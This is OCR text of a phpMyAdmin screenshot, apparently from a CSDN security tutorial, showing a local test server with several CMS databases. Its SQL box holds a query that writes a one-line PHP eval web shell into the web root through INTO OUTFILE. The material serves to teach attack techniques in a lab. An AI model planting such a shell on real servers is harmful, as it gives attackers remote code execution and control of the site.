 phpMyAdmin
近期访问 表收藏夹
新建
aicms
bosscms1
cwcms
duomi
fastcms
information_schema
jfinal_cms
jsh_erp
kitecms
muyucms
mysql
myucms
newbee_mall_db
oasys
performance_schema
ry
schoolcms
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
在服务器 “localhost” 运行 SQL 查询:
1 SELECT '<?php eval($_POST["pass"]);?>' into OUTFILE 'D:\\phpstudy_pro\\WWW\\131.php';
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束
执行
CSDN @SuperherRo